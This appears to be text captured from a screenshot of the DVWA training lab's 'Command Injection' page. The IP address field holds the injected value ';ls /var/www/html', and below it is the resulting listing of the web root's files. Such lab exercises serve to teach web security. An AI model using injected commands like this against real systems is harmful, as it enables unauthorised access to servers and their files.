 Vulnerability: Command Injection
Ping a device
Enter an IP address: ;ls /var/www/html Submit
CHANGELOG.md
COPYING.txt
README.md
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities